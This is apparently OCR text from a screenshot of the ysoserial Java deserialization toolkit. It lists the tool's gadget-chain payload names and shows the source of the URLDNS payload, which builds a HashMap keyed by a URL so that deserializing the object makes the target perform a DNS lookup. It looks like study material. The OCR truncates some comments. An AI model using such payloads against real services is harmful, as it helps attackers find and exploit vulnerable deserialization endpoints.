 JRMPClient
JRMPListener
JSON1
Jython1
MozillaRhino1
MozillaRhino2
Myfaces1
Myfaces2
ObjectPayload
ReleaseableObjectPayload
ROME
Spring1
Spring2
URLDNS
Vaadin1
Wicket1
secmgr
Deserializer
GeneratePayload
Serializer
Strings
test
rget
38 * HashMap.hash()
39 * URL.hashCode()
40 *
41 *
42 */
43 /rawtypes, unchecked/
44 @PayloadTest(skip = "true")
45 @Dependencies()
46 @Authors({ Authors.GEBL })
47 public class URLDNS implements ObjectPayload<Object> {
48
49 public Object getObject(final String url) throws Exception {
50
51 //Avoid DNS resolution during payload creation
52 //Since the field <code>java.net.URL.handler</code> is transient, it will not be part of th
53 URLStreamHandler handler = new SilentURLStreamHandler();
54
55 HashMap ht = new HashMap(); // HashMap that will contain the URL
56 URL u = new URL( context: null, url, handler); // URL to use as the Key
57 ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what tr
58
59 Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the U
60
61 return ht;
62 }
63
向hashmap put url